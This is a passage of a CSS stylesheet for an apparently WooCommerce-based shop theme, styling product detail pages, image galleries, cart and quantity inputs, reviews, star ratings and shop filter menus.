  margin-right: 15px !important;
  line-height: 1.4;
}

.details-product .price-rating-wrapper .price del {
  display: block !important;
}

.details-product .price-rating-wrapper > * {
  display: inline-block;
  vertical-align: bottom;
}

.details-product .pro-info {
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .details-product .pro-info {
    font-size: 30px;
  }
}

.details-product .popup-video {
  background: #fff;
  height: 40px;
  line-height: 40px;
  min-width: 40px;
  overflow: hidden;
  display: inline-block;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
  border-radius: 50px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  /* Safari 7.0+ */
  flex-direction: row;
  -webkit-flex-direction: row;
}

.details-product .popup-video i {
  height: 40px;
  line-height: 40px;
  width: 40px;
  font-size: 13px;
  text-align: center;
  text-indent: 3px;
}

.details-product .popup-video span {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  white-space: nowrap;
  max-width: 0;
  padding: 0;
  overflow: hidden;
}

.details-product .popup-video:hover span {
  max-width: 280px;
  padding-right: 12px;
}

.details-product .product-cat {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
}

.details-product .product-cat a {
  color: var(--freeio-theme-color);
}

.details-product div.video {
  z-index: 8;
  position: absolute;
  left: 10px;
  bottom: 10px;
}

@media (min-width: 768px) {
  .details-product div.video {
    left: 20px;
    bottom: 20px;
  }
}

.details-product .apus-countdown {
  margin-top: 5px;
}

.details-product .special-product {
  padding: 8px 0;
}

.details-product .apus-countdown .times {
  margin-bottom: 5px;
}

.details-product .apus-countdown .times > span {
  color: var(--freeio-second-color);
  margin-bottom: 5px;
}

.details-product .apus-countdown .times > div {
  text-align: center;
  vertical-align: middle;
  min-width: 40px;
  font-size: 12px;
  display: inline-block;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0 5px;
  padding: 8px;
}

.details-product .apus-countdown .times > div:first-child {
  margin-left: 0;
}

.details-product .apus-countdown .times > div span {
  font-weight: 500;
  margin-bottom: 5px;
  border-radius: 3px;
  font-size: 18px;
  display: block;
  color: var(--freeio-link-color);
}

.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide:hover .thumbs-inner, .details-product .apus-woocommerce-product-gallery-thumbs .slick-slide:active .thumbs-inner, .details-product .apus-woocommerce-product-gallery-thumbs .slick-slide.slick-current .thumbs-inner {
  border-color: var(--freeio-link-color);
}

.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide .thumbs-inner {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  max-width: 100%;
  display: block;
  cursor: pointer;
  position: relative;
  border-radius: 8px;
  overflow: hidden;
  padding: 10px;
  border: 1px solid #E9E9E9;
}

.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide .thumbs-inner:hover {
  border-color: var(--freeio-link-color);
}

.details-product .apus-woocommerce-product-gallery-thumbs.vertical {
  margin: 0;
}

.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-slide {
  padding: 0;
  margin-bottom: 10px;
  border: none;
}

.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow {
  text-align: center;
  background-color: transparent !important;
  border: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow i {
  width: 30px;
  height: 30px;
  background-color: #fff;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
  line-height: 30px;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-outs 0s;
  -o-transition: all 0.2s ease-in-outs 0s;
  transition: all 0.2s ease-in-outs 0s;
}

.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow:hover i, .details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow:focus i {
  color: #fff;
  background-color: var(--freeio-theme-color);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-prev {
  top: -40px;
  bottom: 100%;
  -webkit-transform: translate(0, -5px);
  -ms-transform: translate(0, -5px);
  -o-transform: translate(0, -5px);
  transform: translate(0, -5px);
  width: 100%;
  left: 0;
  font-size: 11px;
}

.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-next {
  width: 100%;
  top: 100%;
  bottom: inherit;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  right: 0;
  font-size: 11px;
}

.details-product .image-mains .apus-woocommerce-product-gallery-wrapper.full-width {
  width: 100% !important;
  float: none !important;
}

.details-product .image-mains.thumbnails-bottom .wrapper-thumbs {
  margin-top: 10px;
}

.details-product .image-mains.thumbnails-bottom .slick-carousel {
  margin-left: -5px;
  margin-right: -5px;
}

.details-product .image-mains.thumbnails-bottom .slick-carousel .slick-slide {
  padding-left: 5px;
  padding-right: 5px;
}

.details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper {
  width: calc(100% - 100px);
  float: right;
}

@media (min-width: 1200px) {
  .details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper {
    width: calc(100% - 160px);
  }
}

.details-product .image-mains.thumbnails-left .wrapper-thumbs {
  float: left;
  width: 100px;
  padding-right: 20px;
}

@media (min-width: 1200px) {
  .details-product .image-mains.thumbnails-left .wrapper-thumbs {
    padding-right: 30px;
    width: 160px;
  }
}

@media (max-width: 767px) {
  .details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper {
    width: calc(100% - 70px);
  }
  .details-product .image-mains.thumbnails-left .wrapper-thumbs {
    width: 70px;
    padding-right: 10px;
  }
}

.details-product .image-mains.thumbnails-right .apus-woocommerce-product-gallery-wrapper {
  width: calc(100% - 160px);
  float: left;
}

.details-product .image-mains.thumbnails-right .wrapper-thumbs {
  float: right;
  width: 160px;
  padding-left: 20px;
}

@media (min-width: 1200px) {
  .details-product .image-mains.thumbnails-right .wrapper-thumbs {
    padding-left: 30px;
  }
}

@media (max-width: 767px) {
  .details-product .image-mains.thumbnails-right .apus-woocommerce-product-gallery-wrapper {
    width: calc(100% - 70px);
  }
  .details-product .image-mains.thumbnails-right .wrapper-thumbs {
    width: 70px;
    padding-left: 10px;
  }
}

.details-product .description .title {
  font-size: 21px;
}

.details-product .apus-woocommerce-product-gallery-wrapper {
  position: relative;
  border-radius: 8px;
  overflow: hidden;
  padding: 0.9375rem;
  border: 1px solid #E9E9E9;
}

@media (min-width: 1200px) {
  .details-product .apus-woocommerce-product-gallery-wrapper {
    padding: 1.875rem;
  }
}

.details-product .apus-woocommerce-product-gallery-wrapper .downsale {
  font-size: 12px;
  font-weight: 500;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 9;
  padding: 2px 10px;
  border-radius: 0;
  background: #d42e2e;
  color: #fff;
}

.details-product .apus-woocommerce-product-gallery-wrapper .apus-woocommerce-product-gallery {
  margin: 0;
  overflow: hidden;
  border-radius: 4px;
}

.details-product .apus-woocommerce-product-gallery-wrapper .apus-woocommerce-product-gallery .slick-slide {
  padding: 0;
}

.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger {
  position: absolute;
  z-index: 2;
  top: 10px;
  right: 10px;
  display: inline-block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 15px;
  text-align: center;
  border: 0;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  color: var(--freeio-link-color);
  background: #fff;
}

@media (min-width: 1200px) {
  .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger {
    top: 20px;
    right: 20px;
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 21px;
  }
}

.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:hover, .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:active {
  background: var(--freeio-theme-color);
  color: #fff;
}

.details-product .apus-woocommerce-product-gallery-wrapper:hover .woocommerce-product-gallery__trigger {
  opacity: 1;
  filter: alpha(opacity=100);
}

.details-product .woocommerce-product-details__short-description.hideContent {
  overflow: hidden;
  height: 60px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.details-product .woocommerce-variation-add-to-cart {
  width: 100%;
  overflow: hidden;
}

.details-product .list li {
  margin-bottom: 10px;
}

.details-product .list i {
  color: var(--freeio-theme-color);
  margin-right: 8px;
}

.details-product .woocommerce-variation-price {
  margin-bottom: 15px;
}

.details-product .product_meta {
  color: var(--freeio-link-color);
  overflow: hidden;
  clear: both;
  margin-top: 20px;
}

@media (min-width: 1200px) {
  .details-product .product_meta {
    margin-top: 35px;
  }
}

.details-product .product_meta > span {
  display: block;
  margin-bottom: 5px;
}

.details-product .product_meta > span:last-child {
  margin-bottom: 0;
}

.details-product .product_meta .sub_title {
  display: inline-block;
  min-width: 110px;
  padding-right: 10px;
}

.details-product .product_meta a:hover, .details-product .product_meta a:focus {
  text-decoration: underline;
}

@media (max-width: 991px) {
  .details-product .information {
    margin-top: 1.875rem;
  }
}

@media (min-width: 1200px) {
  .details-product .information {
    padding-left: 30px;
  }
}

.details-product .information .woocommerce-product-details__short-description-wrapper {
  color: var(--freeio-link-color);
}

.details-product .information .summary {
  float: none !important;
  width: 100%;
  margin: 0 !important;
}

.details-product .information .single_variation_wrap {
  padding-top: 10px;
}

.details-product .information .price {
  margin-bottom: 1.125rem;
}

.details-product .information .price,
.details-product .information .price ins {
  font-size: 18px !important;
  font-weight: 700 !important;
  color: var(--freeio-link-color) !important;
}

@media (min-width: 1200px) {
  .details-product .information .price,
  .details-product .information .price ins {
    font-size: 20px !important;
  }
}

.details-product .information .price del {
  font-weight: 400;
  font-size: 13px !important;
}

.details-product .information .woocommerce-product-rating {
  margin-bottom: 5px !important;
}

.details-product .information .woocommerce-product-rating .text-customer {
  display: none;
}

.details-product .information .woocommerce-product-details__short-description {
  margin-bottom: 10px;
}

@media (min-width: 992px) {
  .details-product .information .woocommerce-product-details__short-description {
    margin-bottom: 18px;
  }
}

.details-product .information .woocommerce-product-details__short-description p:last-child {
  margin-bottom: 0;
}

.details-product .information .woocommerce-product-details__short-description ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.details-product .information .woocommerce-product-details__short-description ul li {
  margin-bottom: 5px;
}

.details-product .information .woocommerce-product-details__short-description ul li:last-child {
  margin-bottom: 0;
}

.details-product .information .view-more-desc {
  font-size: 14px;
  color: #b7b7b7;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.details-product .information .view-more-desc:hover {
  color: var(--freeio-link-color);
}

.details-product .information .view-more-desc.view-less {
  color: #dc3545;
}

.details-product .information .woocommerce-product-details__short-description-wrapper.v2 {
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .details-product .information .woocommerce-product-details__short-description-wrapper.v2 {
    margin-bottom: 30px;
  }
}

.details-product .information .woocommerce-product-details__short-description-wrapper.v2 .woocommerce-product-details__short-description {
  margin-bottom: 3px;
}

.details-product .information .cart {
  width: 100%;
  margin: 0 0 10px !important;
}

.details-product .information .cart.grouped_form + .yith-wcwl-add-to-wishlist, .details-product .information .cart.variations_form + .yith-wcwl-add-to-wishlist {
  margin: 0;
}

@media (min-width: 1200px) {
  .details-product .information .cart {
    margin: 0 0 25px !important;
  }
}

.details-product .information .cart .group_table tr td:first-child div.quantity {
  margin: 0 !important;
}

.details-product .information .cart .group_table ~ .button {
  margin-left: 0;
}

.details-product .information .cart div.quantity-wrapper {
  overflow: hidden;
  margin: 0;
  float: left;
}

.details-product .information .cart div.quantity-wrapper > * {
  display: inline-block;
  vertical-align: middle;
  float: none !important;
}

.details-product .information .cart div.quantity-wrapper > label {
  font-weight: 400;
  color: var(--freeio-link-color);
  margin-right: 5px;
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .details-product .information .cart div.quantity-wrapper .qty {
    height: 60px;
    min-width: 100px;
    text-align: center;
  }
}

.details-product .information .cart .button {
  margin-left: 10px;
}

@media (min-width: 1200px) {
  .details-product .information .cart .button {
    height: 60px;
  }
}

.details-product .information .cart .button:after {
  font-weight: 400;
  font-family: 'Flaticon';
  content: "\f108";
  display: inline-block;
  line-height: 1;
  vertical-align: sub;
  margin-left: 8px;
}

@media (min-width: 1200px) {
  .details-product .information .cart .button {
    margin-left: 25px;
    min-width: 240px;
  }
}

.details-product .information .cart .quantity.hidden + .button {
  margin: 0;
}

.details-product .information .cart.grouped_form .quantity-wrapper {
  margin: 0 !important;
}

.details-product .information .cart.grouped_form .quantity-wrapper label {
  display: none;
}

.details-product .information .clear {
  display: none;
}

.details-product .information .product_title {
  clear: both;
}

.details-product .title-cat-wishlist-wrapper {
  position: relative;
  padding-right: 30px;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .details-product .title-cat-wishlist-wrapper {
    margin-bottom: 30px;
  }
}

.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist {
  position: absolute;
  top: 5px;
  right: 0;
  margin: 0;
  line-height: 1;
}

.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}

.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a {
  white-space: nowrap;
  display: inline-block;
  font-size: 24px;
  color: var(--freeio-link-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:focus, .details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:hover {
  color: var(--freeio-theme-color);
}

.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist) {
  color: var(--freeio-theme-color);
}

.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a .sub-title {
  display: none;
}

.details-product .apus-social-share {
  margin-top: 15px;
}

.details-product .apus-social-share span {
  font-size: 15px;
  display: inline-block;
  margin-right: 10px;
}

.details-product .apus-social-share a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  font-size: 0.9375rem;
  margin: 0 2px;
}

.details-product .apus-social-share a:hover, .details-product .apus-social-share a:active {
  background-color: var(--freeio-theme-color);
  color: #fff;
}

.details-product .apus-discounts {
  margin: 20px 0 15px;
  padding: 15px 20px;
  background: #eceff6;
  font-size: 13px;
}

.details-product .apus-discounts ul {
  margin: 0;
  list-style: none;
  padding: 0;
}

.details-product .apus-discounts ul li {
  margin: 0 0 3px;
}

.details-product .apus-discounts ul li:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  color: var(--freeio-theme-color);
  content: "\f00c";
  margin-right: 8px;
}

.details-product .apus-discounts .icon {
  display: inline-block;
  vertical-align: middle;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  color: #fff;
  background: #a7b5d5;
  font-size: 14px;
  border-radius: 50%;
  margin-right: 10px;
}

.details-product .apus-discounts .title {
  font-size: 18px;
  margin: 0 0 10px;
}

.details-product .product-free-gift {
  margin: 0 0 20px;
  padding: 15px 20px;
  background: #dc3545;
}

.details-product .product-free-gift .icon {
  display: inline-block;
  vertical-align: middle;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  color: #fff;
  background: #e23e1d;
  font-size: 14px;
  border-radius: 50%;
  margin-right: 10px;
}

.details-product .product-free-gift .title {
  font-size: 18px;
  margin: 0 0 10px;
}

.details-product .product-free-gift .list-gift {
  font-size: 13px;
  list-style: none;
  padding: 0;
  margin: 0;
}

.details-product .product-free-gift .list-gift li {
  margin-bottom: 3px;
}

.details-product .product-free-gift .list-gift i {
  color: #e23e1d;
}

.details-product .product-free-gift .hightcolor {
  font-weight: 500;
  color: #e23e1d;
}

.related.products {
  padding: 40px 0 20px;
}

@media (min-width: 1200px) {
  .related.products {
    padding: 90px 0 60px;
  }
}

.related.products .widget-title {
  text-align: center;
  font-size: 22px;
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .related.products .widget-title {
    font-size: 32px;
    margin-bottom: 40px;
  }
}

.accessoriesproducts-wrapper {
  position: relative;
}

.accessoriesproducts-wrapper.loading:before {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 99;
  content: '';
  background: url("../images/loading-quick.gif") center center no-repeat rgba(255, 255, 255, 0.9);
}

/*------------------------------------*\
    Product Category and Subcategories
\*------------------------------------*/
.product-category .product-category-content {
  position: relative;
  overflow: hidden;
  min-height: 45px;
  margin: 0 0 1.875rem 0;
}

.product-category .product-category-image {
  display: block;
}

.product-category .product-category-title {
  text-transform: none;
  position: absolute;
  text-align: center;
  bottom: 0;
  left: 0;
  width: 100%;
  font-weight: 400;
  font-size: 0.9375rem;
  color: #fff;
  margin: 0;
  padding: 15px 10px;
  background: rgba(0, 0, 0, 0.3);
}

.product-category .product-category-title .count {
  background: transparent;
  color: #fff;
}

/*------------------------------------*\
    Quickview
\*------------------------------------*/
#apus-quickview-modal .product_meta {
  margin: 15px 0 0;
}

/**
 *
 *  Woocommerce Form
 */
.form-row .checkbox, .form-row .input-radio {
  margin-bottom: 0;
  margin-top: 0;
}

.woocommerce form .form-row {
  margin: 0 0 15px;
  padding: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2,
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
  width: 100%;
}

/* End
------------------------------------------------*/
/*-------------------------------*\
    Utilities
\*------------------------------------*/
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
  margin: 0 0 20px;
}

@media (min-width: 1200px) {
  .woocommerce #reviews #comments ol.commentlist li {
    margin-bottom: 40px;
  }
}

.woocommerce #reviews #comments ol.commentlist li .apus-avata {
  min-width: 80px;
  padding-right: 10px;
}

@media (min-width: 1200px) {
  .woocommerce #reviews #comments ol.commentlist li .apus-avata {
    min-width: 90px;
    padding-right: 20px;
  }
}

.woocommerce #reviews #comments ol.commentlist li .apus-avata .apus-image {
  display: inline-block;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 70px;
  height: 70px;
  border: none;
  border-radius: 50%;
  padding: 0;
  margin: 0;
  position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .dokan-review-author-img {
  float: left;
  padding-right: 30px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  border: none;
  padding: 15px 0 0;
  margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li .description {
  margin-top: 10px;
}

.woocommerce #reviews #comments ol.commentlist li .description p {
  margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li .apus-author {
  font-size: 0.9375rem;
  color: var(--freeio-link-color);
  margin: 0;
  text-transform: capitalize;
}

.woocommerce #reviews #comments ol.commentlist li .content-comment {
  margin-top: 12px;
}

.woocommerce #reviews #comments ol.commentlist li .content-comment p:last-child {
  margin-bottom: 0;
}

#respond [for="rating"] {
  font-weight: 400;
  margin: 0;
  margin-right: 0.9375rem;
}

#respond .form-submit input {
  left: auto;
}

.woocommerce #reviews #comment {
  height: 120px;
  resize: none;
}

@media (min-width: 1200px) {
  .woocommerce #reviews #comment {
    height: 190px;
  }
}

.woocommerce #reviews .comment-reply-title {
  margin-bottom: 15px;
}

/*------------------------------------*\
    Quantity inputs
\*------------------------------------*/
.woocommerce .quantity .qty {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  appearance: textfield;
  -moz-appearance: textfield;
  -webkit-appearance: textfield;
  width: 75px;
  border-radius: 8px;
  border: 1px solid #E9E9E9;
  padding: 0.65rem 1.29rem;
  color: var(--freeio-text-color);
  background-color: #fff;
  outline: none;
}

.woocommerce .quantity .qty::-webkit-input-placeholder {
  /* Edge */
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce .quantity .qty:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce .quantity .qty::placeholder {
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce .quantity .qty:focus {
  border-color: var(--freeio-second-color);
}

.woocommerce .quantity .reader-text {
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 0;
  margin-right: 10px;
}

.woocommerce a.remove {
  border-radius: 0;
}

/*------------------------------------*\
    Forms
\*------------------------------------*/
.form-row::after {
  display: block;
  clear: both;
  content: "";
}

.form-row label.hidden {
  visibility: hidden;
}

.form-row label.inline {
  display: inline;
}

.form-row label {
  display: block;
  font-weight: 500;
}

.form-row select {
  cursor: pointer;
}

.form-row .required {
  color: #dc3545;
  font-weight: 700;
  border: 0;
}

.form-row .input-text {
  width: 100%;
  padding: 5px 18px;
}

.form-row.form-row-first {
  width: 47%;
  float: left;
}

.form-row.form-row-last {
  width: 47%;
  float: right;
}

.form-row.form-row-wide {
  clear: both;
}

.select2-container .select2-choice {
  padding: 5px 7px;
}

/*------------------------------------*\
    Mini cart and wishlist
\*------------------------------------*/
.total-minicart {
  color: var(--freeio-link-color);
  font-weight: normal;
  font-size: 16px;
  margin-left: 5px;
  display: inline-block;
}

.wishlist-icon,
.mini-cart {
  display: inline-block;
  position: relative;
  padding: 0;
  color: var(--freeio-link-color);
}

.wishlist-icon i,
.mini-cart i {
  font-size: 22px;
  margin: 0 !important;
}

.wishlist-icon .count,
.mini-cart .count {
  position: absolute;
  top: -5px;
  left: 15px;
  display: inline-block;
  font-size: 10px;
  color: #fff;
  background: var(--freeio-theme-color);
  border-radius: 50%;
  line-height: 15px;
  min-width: 15px;
  padding: 0 3px;
  text-align: center;
}

.wishlist-icon i {
  margin-right: 5px;
}

/*------------------------------------*\
    Star Ratings
\*------------------------------------*/
.woocommerce p.stars {
  font-size: 12px;
  letter-spacing: 3px;
  margin: 0 !important;
  height: 12px;
}

.woocommerce p.stars a:before {
  content: "\53";
  font-family: 'star';
  color: #E1C03F;
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
}

.woocommerce p.stars:hover a:before {
  content: "\53";
  font-family: 'star';
}

.woocommerce p.stars a:hover ~ a:before {
  content: "\53";
  color: #e1e1e1;
}

.woocommerce p.stars.selected a:not(.active)::before {
  content: "\53";
}

.woocommerce p.stars.selected a.active:before {
  content: "\53";
}

.woocommerce p.stars.selected a.active ~ a:before {
  content: "\53";
  color: #e1e1e1;
}

.woocommerce .star-rating {
  overflow: hidden;
  position: relative;
  width: 80px;
  height: 11px;
  line-height: 11px;
  font-family: 'star';
  font-size: 11px;
  letter-spacing: 5px;
  float: none;
}

.woocommerce .star-rating:before {
  content: "\53\53\53\53\53";
  color: #e1e1e1;
  /*rtl:ignore*/
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}

.woocommerce .star-rating span {
  overflow: hidden;
  /*rtl:ignore*/
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}

.woocommerce .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
  color: #E1C03F;
}

.rating > * {
  display: inline-block !important;
  vertical-align: middle;
}

.rating .star-rating {
  margin: 0 !important;
}

.rating .counts {
  color: var(--freeio-link-color);
  margin-left: 7px;
}

/*------------------------------------*\
    Filter
\*------------------------------------*/
.archive-shop .page-title {
  display: none;
}

.show-filter {
  font-size: 18px;
  color: var(--freeio-theme-color);
  cursor: pointer;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.show-filter:hover, .show-filter:active {
  color: var(--freeio-theme-color);
}

.show-filter i {
  margin-left: 10px;
}

.apus-shop-menu {
  font-size: 15px;
  margin: 0;
  position: relative;
}

.apus-shop-menu .filter-action i {
  margin-right: 3px;
}

.apus-shop-menu ul.apus-filter-menu {
  padding: 0;
  margin: 5px 0 0;
  list-style: none;
  float: right;
}

.apus-shop-menu ul.apus-filter-menu li {
  display: inline-block;
}

.apus-shop-menu ul.apus-categories {
  float: left;
  padding: 0;
  margin: 2px 0 0;
  list-style: none;
}

.apus-shop-menu ul.apus-categories li {
  display: inline-block;
  margin-right: 40px;
}

.apus-shop-menu ul.apus-categories li a {
  text-transform: capitalize;
  padding: 0;
  font-size: 16px;
  font-weight: 500;
  color: var(--freeio-link-color);
  position: relative;
  display: inline-block;
}

.apus-shop-menu ul.apus-categories li .product-count {
  font-size: 14px;
  color: var(--freeio-text-color);
  margin: 0 2px;
  vertical-align: top;
  display: inline-block;
}

.apus-shop-menu ul.apus-categories li.current-cat > a {
  color: var(--freeio-theme-color);
}

.apus-shop-menu ul.apus-categories .apus-shop-sub-categories {
  padding: 0px;
  margin: 10px 0 0;
}

.apus-shop-menu ul.apus-categories .apus-shop-sub-categories li a {
  font-size: 16px;
}

.apus-shop-menu .content-inner #apus-orderby {
  margin-left: 40px;
}

.apus-categories-dropdown {
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  border: none;
  color: var(--freeio-link-color);
  font-size: 14px;
  margin-top: 4px;
}

.apus-categories-dropdown .category-dropdown-label {
  cursor: pointer;
}

.apus-categories-dropdown option {
  font-size: 16px;
  color: var(--freeio-text-color);
}

.apus-categories-dropdown option[selected="selected"] {
  color: var(--freeio-link-color);
}

.apus-categories-dropdown .dropdown-menu {
  min-width: 200px;
  padding: 20px 30px;
  border-radius: 0;
  border: 1px solid var(--freeio-theme-color);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.apus-categories-dropdown .dropdown-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.apus-categories-dropdown .dropdown-menu ul li {
  margin: 0 0 5px;
}

.apus-categories-dropdown .dropdown-menu ul li a {
  color: var(--freeio-text-color);
}

.apus-categories-dropdown .dropdown-menu ul li a:hover, .apus-categories-dropdown .dropdown-menu ul li a:active {
  color: var(--freeio-link-color);
}

.apus-categories-dropdown .dropdown-menu ul li.active {
  color: var(--freeio-link-color);
}

.apus-categories-dropdown .dropdown-menu ul li:last-child {
  margin: 0;
}

.before-shop-header-wrapper {
  position: relative;
}

@media (min-width: 768px) {
  .before-shop-header-wrapper .before-shop-loop-fillter {
    position: absolute;
    top: 20px;
  }
}

.pagination-top {
  margin-top: -6px;
}

.pagination-top .apus-pagination.pagination-woo {
  margin: 0;
}

.pagination-top .apus-pagination .apus-pagination-inner {
  padding: 0;
}

.pagination-top.has-fillter .apus-pagination .apus-pagination-inner {
  padding: 0 1.875rem;
}

.apus-filter {
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .apus-filter {
    margin-bottom: 1.875rem;
  }
}

.apus-filter .shop-page-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 24px;
}

.apus-filter .woocommerce-result-count {
  margin: 0;
  color: var(--freeio-link-color);
}

.apus-filter #apus-orderby {
  float: left;
}

.apus-filter .woocommerce-ordering {
  margin: 0;
}

.apus-filter .subtitle {
  font-weight: 400;
  color: var(--freeio-link-color);
  margin-right: 10px;
}

.apus-filter select {
  color: var(--freeio-text-color);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("../images/select.png") transparent right 10px center no-repeat;
  padding: 9px 15px;
  margin: 0;
  border: 1px solid #E9E9E9;
  border-radius: 8px;
  background-color: #fff;
}

.apus-filter .select2-container--default.orderby {
  min-width: 180px;
}

.apus-filter .display-mode {
  margin-top: 4px;
}

.apus-filter .change-view {
  color: #cccccc;
  display: inline-block;
}

.apus-filter .change-view i {
  font-size: 24px;
  vertical-align: middle;
}

.apus-filter .change-view + .change-view {
  margin-left: 10px;
}

@media (min-width: 1200px) {
  .apus-filter .change-view + .change-view {
    margin-left: 20px;
  }
}

.apus-filter .change-view:hover, .apus-filter .change-view.active {
  color: var(--freeio-theme-color);
}

@media (min-width: 1200px) {
  .apus-filter .form-freeio-ppp .freeio-wc-wppp-select {
    min-width: 190px;
  }
}

.form-freeio-ppp {
  float: left;
}

.form-freeio-ppp select {
  font-size: 16px;
  color: var(--freeio-text-color);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("../images/select.png") #fff right 10px center no-repeat;
  font-weight: 400;
  border: 1px solid #E9E9E9;
  padding: 3px 20px;
  border-radius: 2px;
  margin: 0;
  border: 1px solid #E9E9E9;
}

#apus-orderby .orderby-label {
  color: var(--freeio-text-color);
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  cursor: pointer;
  border: 1px solid #E9E9E9;
  border-radius: 50px;
  padding: 4px 15px;
}

#apus-orderby .dropdown-menu {
  min-width: 200px;
  padding: 20px 30px;
  border-radius: 5px;
  border-radius: 0;
  border: 1px solid var(--freeio-theme-color);
  -webkit-box-shadow: none;
  box-shadow: none;
}

